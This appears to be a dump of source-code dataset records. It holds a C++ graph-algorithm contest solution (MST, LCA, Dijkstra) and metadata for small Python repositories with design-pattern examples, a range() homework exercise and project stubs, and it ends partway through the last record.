"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint table[32][N]; ///for sparse table\nint depth[N]; ///depth of each node from root\nint parent[N];\nvector<pll> adj[N];\nll Final[N];\nvoid dfs(int s,int p,int d,ll dist){\n parent[s]=p;\n depth[s]=d;\n Final[s]=dist;\n for(int i=0;i<adj[s].size();i++){\n int t=adj[s][i].ff;\n if(t==p) continue;\n dfs(t,s,d+1,dist+adj[s][i].ss);\n }\n}\nvoid lca_init(int n){\n SET(table);\n for(int i=0;i<n;i++){\n table[0][i]=parent[i];\n }\n for(int i=1;(1<<i)<n;i++){\n for(int j=0;j<n;j++){\n if(table[i-1][j]!=-1)\n table[i][j]=table[i-1][table[i-1][j]];\n }\n }\n\n}\nint lca_query(int p,int q){ ///p && q are two nodes.\n if(depth[q]>depth[p])\n swap(p,q);\n int log=1;\n while((1<<log)<depth[p]) log++;\n for(int i=log;i>=0;i--){\n if(depth[p]-(1<<i)>=depth[q]) ///making same level of p and q\n p=table[i][p];\n }\n if(p==q)\n return p;\n for(int i=log;i>=0;i--){\n if(table[i][p]!=-1&&table[i][p]!=table[i][q])\n p=table[i][p],q=table[i][q];\n }\n return parent[p];\n\n}\n\n\n\n\n\n\nstruct EDGE{\n ll u,v,cost;\n}edge[N];\nbool compare(EDGE a,EDGE b){\n return a.cost<b.cost;\n }\n int path[N];\nvoid root(int n){\n for(int i=0;i<=n;i++)\n path[i]=i;\n}\nint findUnion(int x){\n if(path[x]==x) return x;\n return path[x]=findUnion(path[x]);\n\n}\nvector<int> extra;\n\nll mst(int n,int m){\n root(n);\n sort(edge,edge+m,compare);\n ll ans=0;int c=0;\n for(int i=0;i<m;i++){\n int u=findUnion(edge[i].u);\n int v=findUnion(edge[i].v);\n if(u!=v){\n ans+=edge[i].cost;\n path[u]=v;\n c++;\n adj[edge[i].u].pb(make_pair(edge[i].v,edge[i].cost));\n adj[edge[i].v].pb(make_pair(edge[i].u,edge[i].cost));\n } else {\n extra.pb(edge[i].u);\n extra.pb(edge[i].v);\n }\n\n }\n return ans;\n}\nvector<pll> g[N];\nvector<ll> res[N];\nvector<ll> dj(int st,int n) {\n vector<ll> level(n,(ll)3e17);\n level[st]=0;\n priority_queue<pll> pq;\n pq.push(make_pair(-0,st));\n while(!pq.empty()) {\n pll top = pq.top();\n pq.pop();\n for(auto it : g[top.ss]) {\n if(level[top.ss]+it.ss<level[it.ff]) {\n level[it.ff]=level[top.ss]+it.ss;\n pq.push(make_pair(-level[it.ff],it.ff));\n }\n }\n\n }\n return level;\n}\nll query(int u,int v) {\n int lc = lca_query(u,v);\n // debug(lc);\n return Final[u]+Final[v]-2*Final[lc];\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n= nxt();\n int m = nxt();\n for(int i = 0;i<m;i++) {\n edge[i].u = lxt()-1;\n edge[i].v = lxt()-1;\n edge[i].cost = lxt();\n g[edge[i].u].pb(make_pair(edge[i].v,edge[i].cost));\n g[edge[i].v].pb(make_pair(edge[i].u,edge[i].cost));\n }\n mst(n,m);\n for(auto it: extra) {\n res[it] = dj(it,n);\n // for(int i : res[it]) debug(it,i);\n }\n dfs(0,-1,0,0LL);\n lca_init(n);\n int q = nxt();\n while(q--) {\n\n int u = nxt()-1;\n int v = nxt()-1;\n ll ans = query(u,v);\n // debug(ans);\n for(auto it : extra) {\n ans = min(ans,res[it][u]+res[it][v]);\n }\n printf(\"%lld\\n\",ans);\n }\n\n return 0;\n}\n"
}
] | 355 |
yilinli22/homework8
|
https://github.com/yilinli22/homework8
|
a798212a7538cbb1b151e73309af94bc438ad433
|
7db5cce3cd398e06e7359ca67bfafe8e5d351d4f
|
c86c99aae274ec5116a08ce64893cc40ecd25d70
|
refs/heads/master
| 2023-05-03T02:48:45.294908 | 2021-05-03T00:50:11 | 2021-05-03T00:50:11 | 353,488,745 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7233676910400391,
"alphanum_fraction": 0.7663230299949646,
"avg_line_length": 37.79999923706055,
"blob_id": "ca6f4cda7e14f06356e6802490af23961434c9bc",
"content_id": "4439b279057fc93af115c179c4c4034b3b89479f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 582,
"license_type": "permissive",
"max_line_length": 161,
"num_lines": 15,
"path": "/README.md",
"repo_name": "yilinli22/homework8",
"src_encoding": "UTF-8",
"text": "# CSCI46 Course Work\n\n### Build status:\n\n1. [](https://github.com/yilinli22/homework8/actions?query=workflow%3Atests-unicode)\n1. [](https://github.com/yilinli22/homework8/actions?query=workflow%3Atests-Heap)\n\n### Installation\n\nThis package includes csci046-data structures class work. Codes include Heap, AVLTree, BinaryTree, BST and more.\n\nYou can install the package by running:\n```\n$ pip3 install cmc_csci046_.yilinli_trees\n```\n"
},
{
"alpha_fraction": 0.359183669090271,
"alphanum_fraction": 0.39319726824760437,
"avg_line_length": 25.727272033691406,
"blob_id": "a5c13e5fa719467d6fff30163ade80c882a8aaae",
"content_id": "867e27354075df83b174d1c7db4f680b380de865",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1470,
"license_type": "permissive",
"max_line_length": 55,
"num_lines": 55,
"path": "/containers/range.py",
"repo_name": "yilinli22/homework8",
"src_encoding": "UTF-8",
"text": "def range(a, b=None, c=None):\n '''\n This function should behave exactly like\n the built-in range function.\n For example:\n\n >>> list(range(5))\n [0, 1, 2, 3, 4]\n >>> list(range(1, 5))\n [1, 2, 3, 4]\n >>> list(range(1, 5, 2))\n [1, 3]\n\n HINT:\n If you can figure out how to use the built-in range\n function (without modifying the test cases!),\n then feel free to do so.\n That's fairly difficult to do, however,\n and it's much easier to just implement this\n function normally using the yield syntax.\n '''\n if a is None:\n return []\n else:\n if b is None and c is None:\n r0 = 0\n r1 = a\n while r0 < r1:\n yield r0\n r0 += 1\n if b is None and c is not None:\n return []\n if b is not None and c is None:\n r0 = a\n r1 = b - 1\n while r0 <= r1:\n yield r0\n r0 += 1\n if b is not None and c is not None:\n r0 = a\n r1 = b - 1\n if r0 > r1:\n if c > 0:\n return []\n if c < 0:\n while r0 > r1 + 1:\n yield r0\n r0 += c\n else:\n while r0 <= r1:\n if c < 0:\n return []\n else:\n yield r0\n r0 += c\n"
},
{
"alpha_fraction": 0.6865127682685852,
"alphanum_fraction": 0.7010935544967651,
"avg_line_length": 28.35714340209961,
"blob_id": "3700fd70f6ce3490141837eca607265a62080664",
"content_id": "f24b834101a1abc292c6cb861b8c3eb0dfe663bf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 823,
"license_type": "permissive",
"max_line_length": 52,
"num_lines": 28,
"path": "/setup.py",
"repo_name": "yilinli22/homework8",
"src_encoding": "UTF-8",
"text": "import pathlib\nfrom setuptools import find_packages, setup\n\n# The directory containing this file\nHERE = pathlib.Path(__file__).parent\n\n# The text of the README file\nREADME = (HERE / \"README.md\").read_text()\n\n# This call to setup() does all the work\nsetup(\n name=\"cmc_csci046_.yilinli_trees\",\n version=\"1.0.1\",\n description=\"Implement efficent data structures\",\n long_description=README,\n url=\"https://github.com/yilinli22/homework8/\",\n author=\"Yilin Li\",\n author_email=\"[email protected]\",\n license=\"MIT\",\n classifiers=[\n \"License :: OSI Approved :: MIT License\",\n \"Programming Language :: Python :: 3\",\n \"Programming Language :: Python :: 3.7\",\n],\n packages=find_packages(exclude=(\"tests\")),\n include_package_data=True,\n long_description_content_type='text/markdown',\n install_requires=[\"pytest\", \"attrs\", \"hypothesis\"])\n "
}
] | 3 |
nikitajuneja/IHI_PediatricBloodPressure
|
https://github.com/nikitajuneja/IHI_PediatricBloodPressure
|
ab924c27b1782282efcb19f6d7ae15ddbb73e252
|
61cce6034d40898f5279f70bd690bcc25157c05c
|
44dd5f07d7ec1498a9b1944cedb294fd91ae0e78
|
refs/heads/master
| 2021-01-20T01:35:15.244181 | 2017-04-25T03:47:04 | 2017-04-25T03:47:04 | 89,303,279 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6578699350357056,
"alphanum_fraction": 0.6918001770973206,
"avg_line_length": 28.47222137451172,
"blob_id": "714184e838933993519a1878dfdccdd48f6ab7a5",
"content_id": "8c1a7f3c546434b3370b3cb616ea44c2d365e7ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2122,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 72,
"path": "/RangeChecker/RangeChecker.py",
"repo_name": "nikitajuneja/IHI_PediatricBloodPressure",
"src_encoding": "UTF-8",
"text": "import json\n\n# assuming age in years, height in cms, gender as M or F, BP readings in mmHg\ndef check_bp(height, age, gender, systolic, diastolic):\n\n normalSystolicPressureLower=0\n normalSystolicPressureHigher=0\n normalDiastolicPressureLower=0\n normalDiastolicPressureHigher=0\n bpstatus = 'normal'\n\n if age>=0 and age<1:\n normalSystolicPressureLower=75\n normalSystolicPressureHigher=100\n normalDiastolicPressureLower=50\n normalDiastolicPressureHigher=70\n elif age>=1 and age<5:\n normalSystolicPressureLower=80\n normalSystolicPressureHigher=110\n normalDiastolicPressureLower=50\n normalDiastolicPressureHigher=80\n elif age>=5 and age<13:\n normalSystolicPressureLower=85\n normalSystolicPressureHigher=120\n normalDiastolicPressureLower=55\n normalDiastolicPressureHigher=80\n elif age>=13 and age<=18:\n normalSystolicPressureLower=95\n normalSystolicPressureHigher=140\n normalDiastolicPressureLower=60\n normalDiastolicPressureHigher=90\n\n\n if systolic<normalSystolicPressureLower:\n bpstatus='low'\n elif systolic>normalSystolicPressureHigher:\n bpstatus = 'high'\n else:\n bpstatus = 'normal'\n\n data = {}\n data['normalSystolicPressureLower'] = normalSystolicPressureLower\n data['normalSystolicPressureHigher'] = normalSystolicPressureHigher\n data['normalDiastolicPressureLower'] = normalDiastolicPressureLower\n data['normalDiastolicPressureHigher'] = normalDiastolicPressureHigher\n data['bpstatus'] = bpstatus\n json_data = json.dumps(data)\n\n return json_data\n\n\ndef getCards(bpstatus):\n card1 = ''\n card2 = ''\n card3 = ''\n\n if bpstatus == 'low':\n card1 = 'LowBPGuideline1'\n card2 = 'LowBPGuideline2'\n card3 = 'LowBPGuideline3'\n elif bpstatus == 'high':\n card1 = 'HighBPGuideline1'\n card2 = 'HighBPGuideline2'\n card3 = 'HighBPGuideline3'\n\n data = {}\n data['card1'] = card1\n data['card2'] = card2\n data['card3'] = card3\n json_data = json.dumps(data)\n\n return json_data\n"
},
{
"alpha_fraction": 0.5822490453720093,
"alphanum_fraction": 0.6054832935333252,
"avg_line_length": 43.70212936401367,
"blob_id": "891224ebe829ccb7830963546d3462eecdbd6611",
"content_id": "7fb30716edf2e0ea81b8161cda711ff2794f2146",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4304,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 94,
"path": "/ExtractDataFromFHIR/FindBPs.py",
"repo_name": "nikitajuneja/IHI_PediatricBloodPressure",
"src_encoding": "UTF-8",
"text": "from fhirclient import client\r\nimport datetime\r\nimport csv\r\n\r\nsettings = {\r\n 'app_id': 'my_web_app',\r\n## 'api_base': 'https://fhir-open-api-dstu2.smarthealthit.org' # 'http://35.185.78.58:9070/api/smartdstu2/open'\r\n## 'api_base': 'http://35.185.78.58:9070/api/smartdstu2/open'\r\n## 'api_base': 'http://52.72.172.54:8080/fhir/baseDstu2'\r\n## 'api_base':'https://sandbox.smarthealthit.org/smartdstu2/open'\r\n## 'api_base': 'https://sb-fhir-dstu2.smarthealthit.org/api/smartdstu2/data'\r\n## 'api_base': 'https://fhir.careevolution.com/Master.Adapter1.WebClient/api/fhir/open'\r\n 'api_base': 'https://sb-fhir-dstu2.smarthealthit.org/api/smartdstu2/open'\r\n## 'api_base': 'https://api.hspconsortium.org/BP2/open'\r\n}\r\n\r\nsmart = client.FHIRClient(settings=settings)\r\n\r\nimport fhirclient.models.bundle as b\r\nimport fhirclient.models.patient as p\r\nimport fhirclient.models.observation as o\r\n\r\ndef iterentries(qry):\r\n \"\"\" Generator to provide the entries in a paged bundle. Hides the\r\n process of pages being passed.\r\n input:\r\n qry is the portion of the REST URL after the server\r\n yields:\r\n a tuble containing\r\n entry - a single entry from the bundle\r\n blob - the most recent portion of the bundle downloaded\r\n Note: had trouble nesting loops, probably because of\r\n a timeout between page fetches.\r\n \"\"\"\r\n bund = b.Bundle.read_from(qry,smart.server)\r\n have_page = bund.entry\r\n while have_page:\r\n for item in bund.entry:\r\n yield item,bund\r\n next_link = next((item.url for item in bund.link if item.relation == 'next'),None)\r\n if next_link:\r\n qry = next_link.rpartition('?')[2]\r\n bund = b.Bundle.read_from('?'+qry,smart.server)\r\n else:\r\n have_page = False\r\n\r\n\r\n# Get all the patients as a list\r\npats = []\r\nfor pat,blob in iterentries('Patient?_format=json):#&_count=10'):\r\n pats.append(pat)\r\n\r\n# Get all of the observations of vital signs. Find youngest reading and count\r\n# BP readings under age 20 per patient to find the useful ones for project\r\n\r\n# Use the python csv library for file output\r\nwith open('pat.csv', 'wb') as patfile,open('vitals.csv','wb') as vitfile:\r\n pwriter = csv.writer(patfile,delimiter=\"\\t\",quotechar='\"',quoting=csv.QUOTE_MINIMAL)\r\n owriter = csv.writer(vitfile,delimiter=\"\\t\",quotechar='\"',quoting=csv.QUOTE_MINIMAL)\r\n for pat in pats:\r\n youngestBP = 1000000\r\n bpUnder20 = 0\r\n for ob,blob2 in iterentries('Observation?patient='+pat.resource.id+'&category=vital-signs&_format=json'):\r\n # Had to jump through hoops because dates are intemixed with datetimes\r\n edt = ob.resource.effectiveDateTime.date\r\n edtiso = ob.resource.effectiveDateTime.isostring\r\n if isinstance(edt,datetime.datetime):\r\n edt = edt.date()\r\n obAge = (edt-pat.resource.birthDate.date).days/1 # age in days\r\n # Look for Loinc code for BP pair and count these\r\n if ob.resource.code.coding[0].code == '55284-4':\r\n if obAge < youngestBP:\r\n youngestBP = obAge\r\n if obAge < 20*365.25:\r\n bpUnder20 += 1\r\n # Some observations are lists of several different values\r\n # Others are singletons. Make singletons 1 entry lists to simplify\r\n ll = ob.resource.component\r\n else:\r\n ll = [ob.resource]\r\n for meas in ll:\r\n ovec = [ pat.resource.id, #pt id\r\n obAge, #age at observation (days)\r\n edtiso, #date of observation\r\n meas.code.coding[0].display, #what was measured\r\n meas.valueQuantity.value, #the result\r\n meas.valueQuantity.unit] #units\r\n owriter.writerow(ovec)\r\n # Output the patients - id, name, # BP before age 20, age at first BP (in days)\r\n pvec = [pat.resource.id,smart.human_name(pat.resource.name[0]),bpUnder20,youngestBP]\r\n pwriter.writerow(pvec)\r\n # Print the interesting ones (data starts before age 20) to stdout\r\n if youngestBP < 20*365.25:\r\n print pvec\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.6491498947143555,
"alphanum_fraction": 0.6491498947143555,
"avg_line_length": 23.653846740722656,
"blob_id": "30748def4856979d9511d5661998c8874c46f852",
"content_id": "a1a58197649a12cf2099b3fb11ce50a12623046a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 647,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 26,
"path": "/server.py",
"repo_name": "nikitajuneja/IHI_PediatricBloodPressure",
"src_encoding": "UTF-8",
"text": "import web\n\nurls = (\n \"/bprangechecker/checkrange\", \"/bprangecheckercard\"\n)\n\nrangeChecker = RangeChecker()\n\nclass bprangechecker:\n def GET(self):\n data=web.input()\n height=int(data.height)\n age=int(data.age)\n gender=int(data.gender)\n systolic=int(data.systolic)\n diastolic=int(data.diastolic)\n fromRangeChecker = rangeChecker.check_bp(height, age, gender, systolic, diastolic)\n return fromRangeChecker\n\n\nclass bprangecheckercard:\n def GET(self):\n data=web.input()\n bpstatus=int(data.bpstatus)\n cards = rangeChecker.getCards(bpstatus)\n return cards\n\n\n\n\n\n\n"
}
] | 3 |
SergioCNCruz/Python-Design-Patterns-Practices
|
https://github.com/SergioCNCruz/Python-Design-Patterns-Practices
|
707a3d6fcd73a7323c4265458ff9078d44d926d3
|
246c81f84c7bc0de9bcb679240dab284d651983a
|
ad8602e559af53d9398dc09417c7b1514c84bd92
|
refs/heads/master
| 2020-03-03T04:31:24.949423 | 2019-09-09T16:32:44 | 2019-09-09T16:32:44 | 65,448,023 | 2 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6120619177818298,
"alphanum_fraction": 0.621026873588562,
"avg_line_length": 20.526315689086914,
"blob_id": "e12e2eed9d1ab7e56592b7109ce1332fddb9e2e6",
"content_id": "5238cab2704ab4a1d436f28a71852a036e28d20a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1227,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 57,
"path": "/behavioral/strategy.py",
"repo_name": "SergioCNCruz/Python-Design-Patterns-Practices",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding:UTF-8 -*-\nfrom abc import ABC, abstractmethod\n\n\n__author__ = \"Sérgio C. N. Cruz\"\n__email__ = \"[email protected]\"\n\n\nclass Budget:\n \n __amount: float\n\n def __init__(self, amount: float):\n self.amount = amount\n \n @property\n def amount(self) -> float:\n return self.__amount\n\n @amount.setter\n def amount(self, value: float):\n self.__amount = value\n\n\nclass Tax(ABC):\n @abstractmethod\n def calculate(self, budget: Budget) -> float:\n pass\n\n\nclass NewJerseyTax(Tax):\n def calculate(self, budget):\n return budget.amount * 0.07\n\n\nclass NewYorkTax(Tax):\n def calculate(self, budget):\n return budget.amount * 0.04\n\n\nclass TaxCalculator:\n @staticmethod\n def calculate(budget: Budget, tax: Tax):\n return tax.calculate(budget)\n\n\nif __name__ == '__main__':\n\n budget_obj = Budget(500.0)\n print(f\"My budget is $ { budget_obj.amount }\")\n\n new_york_budge_tax = TaxCalculator.calculate(budget_obj, NewYorkTax())\n print(f\"Tax for my budget in New York: $ { new_york_budge_tax } \")\n\n new_jersey_budge_tax = TaxCalculator.calculate(budget_obj, NewJerseyTax())\n print(f\"Tax for my budget in New Jersey: $ { new_jersey_budge_tax } \")\n"
},
{
"alpha_fraction": 0.576438844203949,
"alphanum_fraction": 0.576438844203949,
"avg_line_length": 19.592592239379883,
"blob_id": "03c99e440e054a52d65226495d71a560145d2203",
"content_id": "f2303860e548b98ef90a54d7768361a494154556",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1112,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 54,
"path": "/creational/factory_method.py",
"repo_name": "SergioCNCruz/Python-Design-Patterns-Practices",
"src_encoding": "UTF-8",
"text": "from abc import ABC, abstractmethod\nfrom typing import Dict\n\n\nclass Vehicle(ABC):\n @property\n @abstractmethod\n def type(self) -> str:\n pass\n\n @abstractmethod\n def delivery(self, cargo: str) -> None:\n pass\n\n\nclass Truck(Vehicle):\n @property\n def type(self) -> str:\n return \"Terrestrial\"\n\n def delivery(self, cargo: str):\n # Run in the roads.\n print(f\"{cargo} is delivered!\")\n\n\nclass Ship(Vehicle):\n @property\n def type(self) -> str:\n return \"Aquatic\"\n\n def delivery(self, cargo: str) -> None:\n # Sail in the sea.\n print(f\"{cargo} is delivered!\")\n\n\nclass VehicleFactory:\n @property\n def vehichels(self) -> Dict:\n return {\n \"Aquatic\": Ship,\n \"Terrestrial\": Truck\n }\n\n def get(self, cargo: str) -> Vehicle:\n vehicle = self.vehichels[cargo] if cargo in self.vehichels else Truck\n return vehicle()\n\n\nif __name__ == \"__main__\":\n cargoes = [\"Aquatic\", \"Terrestrial\"]\n factory = VehicleFactory()\n for c in cargoes:\n v = factory.get(c)\n v.delivery(c)\n"
},
{
"alpha_fraction": 0.5517720580101013,
"alphanum_fraction": 0.5774843692779541,
"avg_line_length": 20.639097213745117,
"blob_id": "974afd520582399b1b6ea18f672b88fc2542c5e0",
"content_id": "4b7e6ba54112d83a91bf35470b57638415b99ace",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2878,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 133,
"path": "/behavioral/chain_of_responsibility.py",
"repo_name": "SergioCNCruz/Python-Design-Patterns-Practices",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:UTF-8 -*-\nfrom abc import ABC, abstractmethod\nfrom typing import List\n\n__author__ = 'Sérgio C. N. Cruz'\n__email__ = '[email protected]'\n\n\nclass Item:\n\n __name: str\n __amount: float\n\n def __init__(self, name: str, amount: float = 0.00):\n self.name = name\n self.amount = amount\n\n @property\n def amount(self) -> float:\n return self.__amount\n\n @amount.setter\n def amount(self, amount: float):\n if not isinstance(amount, float):\n raise TypeError(\"The amount must to be a float value.\")\n self.__amount = amount\n\n @property\n def name(self) -> str:\n return self.__name\n\n @name.setter\n def name(self, name: str):\n self.__name = name\n\n\nclass Purchase:\n\n __items: List\n __amount: float\n\n def __init__(self):\n self.__items: List = []\n self.__amount: float = 0.00\n\n @property\n def amount(self):\n return self.__amount\n\n @property\n def items(self) -> List:\n return self.__items\n\n def add_item(self, item: Item):\n if not isinstance(item, Item):\n raise TypeError(\"Only Item objects can be add in the Purchase\")\n self.__amount += item.amount\n self.__items.append(item)\n\n def __len__(self):\n return len(self.__items)\n\n\nclass Promo(ABC):\n\n __next: None\n\n def __init__(self, promo: 'Promo' = None):\n self.next = promo\n\n @property\n def next(self):\n return self.__next\n\n @next.setter\n def next(self, promo: 'Promo' = None):\n self.__next = promo\n\n @abstractmethod\n def apply(self, purchase: Purchase) -> None:\n pass\n\n\nclass Promo5Items(Promo):\n\n def apply(self, purchase: Purchase):\n if len(purchase) >= 5:\n return purchase.amount * 0.1\n else:\n return self.next.apply(purchase)\n\n\nclass Promo500USD(Promo):\n\n def apply(self, purchase: Purchase):\n if purchase.amount >= 500:\n return purchase.amount * 0.07\n return self.next.apply(purchase)\n\n\nclass NOPromo(Promo):\n\n def apply(self, purchase: Purchase):\n return 0\n\n\nclass FitsPromotion:\n\n @staticmethod\n def apply(purchase: Purchase) -> str:\n return Promo5Items(\n Promo500USD(\n NOPromo()\n )\n ).apply(purchase)\n\n\nif __name__ == '__main__':\n\n purchase_obj = Purchase()\n purchase_obj.add_item(Item('Item 01', 100.00))\n purchase_obj.add_item(Item('Item 02', 50.00))\n purchase_obj.add_item(Item('Item 03', 100.00))\n purchase_obj.add_item(Item('Item 04', 50.00))\n purchase_obj.add_item(Item('Item 05', 100.00))\n purchase_obj.add_item(Item('Item 06', 50.00))\n purchase_obj.add_item(Item('Item 07', 400.00))\n\n promo_amount = FitsPromotion.apply(purchase_obj)\n\n print('R. Purchase: $ 850')\n print(\"R. The Promo apply $ %f OFF \" % promo_amount)\n"
}
] | 3 |
Tivix/wagtail-extras
|
https://github.com/Tivix/wagtail-extras
|
1a24a369496c3d8772b01448bdb2324dd02ee5e4
|
d9fea3cd8e935b8bf6ec562cf029ceb31226d06d
|
bc15f5231f1efef4fc7c58d68a657db5737fd00c
|
refs/heads/master
| 2021-01-10T15:17:01.707913 | 2015-11-21T00:54:15 | 2015-11-21T00:54:15 | 46,594,573 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.6071428656578064,
"avg_line_length": 13,
"blob_id": "07f24691d5c41456dd2e434a6867c980b5b759aa",
"content_id": "6da9ca2ae9c0678b09f6fbdd854916ce64551594",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 56,
"license_type": "permissive",
"max_line_length": 24,
"num_lines": 4,
"path": "/README.rst",
"repo_name": "Tivix/wagtail-extras",
"src_encoding": "UTF-8",
"text": "wagtail_extras\n==============\n\nContains Wagtail extras.\n"
},
{
"alpha_fraction": 0.7142857313156128,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 10.666666984558105,
"blob_id": "9e9300ee111e23a0205cf3342633eba66232b535",
"content_id": "3efef0d98f920b17fc091ec792d3b37a9c5551b0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 35,
"license_type": "permissive",
"max_line_length": 16,
"num_lines": 3,
"path": "/wagtail_extras/__init__.py",
"repo_name": "Tivix/wagtail-extras",
"src_encoding": "UTF-8",
"text": "# wagtail_extras\n\nhas_legs = False\n"
},
{
"alpha_fraction": 0.738095223903656,
"alphanum_fraction": 0.738095223903656,
"avg_line_length": 15.800000190734863,
"blob_id": "fcc4f6c0aa5061add03d1e526c8564c8e3f614da",
"content_id": "e9e916c4b8d9da944cb94f62f094d19b54713a01",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 84,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/tests/test_mod.py",
"repo_name": "Tivix/wagtail-extras",
"src_encoding": "UTF-8",
"text": "import wagtail_extras\n\n\ndef test_has_legs():\n assert not wagtail_extras.has_legs\n"
}
] | 3 |
artorius611/PF2.0-Character-Generator
|
https://github.com/artorius611/PF2.0-Character-Generator
|
b84d2291167fcfeb1e89ae39f7115c5a8ecf22d0
|
37861c50f799faff7c7431efca007a4c3d753a4b
|
a626f62ca9ebf39f401d554c5a733f9473a92474
|
refs/heads/master
| 2020-04-02T19:30:11.597355 | 2018-11-05T14:45:09 | 2018-11-05T14:45:09 | 154,702,921 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5584415793418884,
"alphanum_fraction": 0.5584415793418884,
"avg_line_length": 24.66666603088379,
"blob_id": "a46ca8f9e0f09c8dda670e8bd56308ea8546303a",
"content_id": "d3046626d739ef13bd56088797f6e6566a92e4eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 77,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 3,
"path": "/race/race.py",
"repo_name": "artorius611/PF2.0-Character-Generator",
"src_encoding": "UTF-8",
"text": "class Race:\n def __init__(self, name='default'):\n self.name = name\n"
},
{
"alpha_fraction": 0.5762711763381958,
"alphanum_fraction": 0.5762711763381958,
"avg_line_length": 20.071428298950195,
"blob_id": "0aa4605247b52305897d32869b67f180de8096bf",
"content_id": "a58089ceb366445a1c60f2ad18af365d541e7859",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 295,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 14,
"path": "/main.py",
"repo_name": "artorius611/PF2.0-Character-Generator",
"src_encoding": "UTF-8",
"text": "from Race.race import Race\n\ndef main():\n human = Race('human')\n orc = Race('orc')\n dwarf = Race('dwarf')\n\n print('\\nThe name of human is', human.name)\n print('\\nThe name of orc is', orc.name)\n print('\\nThe name of dwarf is', dwarf.name)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.3997555077075958,
"alphanum_fraction": 0.43643030524253845,
"avg_line_length": 27.214284896850586,
"blob_id": "dc52256a57e712e5732b6f5abd2c42b8768949a0",
"content_id": "c5776225ed83079305fd5256b9ae9382aa8fbb28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 818,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 28,
"path": "/Race/race.py",
"repo_name": "artorius611/PF2.0-Character-Generator",
"src_encoding": "UTF-8",
